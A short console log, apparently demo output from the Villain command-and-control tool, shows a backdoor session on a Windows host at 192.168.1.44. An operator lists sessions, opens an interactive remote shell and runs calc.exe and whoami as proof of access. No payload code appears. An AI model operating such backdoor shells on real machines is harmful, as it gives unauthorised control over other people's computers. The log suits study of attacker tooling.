 [Shell] Backdoor session established on 192.168.1.44
Villain > sessions
Session ID IP Address OS Type User Owner Status
dab681-1ec7c1-2fbb57 192.168.1.44 Windows DESKTOP-..andidate Self Active
Villain > shell dab681-1ec7c1-2fbb57
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\winca> calc.exe
PS C:\Users\winca> whoami
desktop-44o3hm9\wincandidate